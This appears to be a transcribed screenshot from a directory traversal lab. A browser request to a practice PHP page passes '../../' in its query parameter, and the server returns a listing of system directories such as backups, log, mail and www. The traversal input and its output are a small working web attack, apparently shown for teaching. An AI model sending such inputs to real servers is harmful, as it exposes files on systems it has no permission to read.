 Not secure 165.227.42.177/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)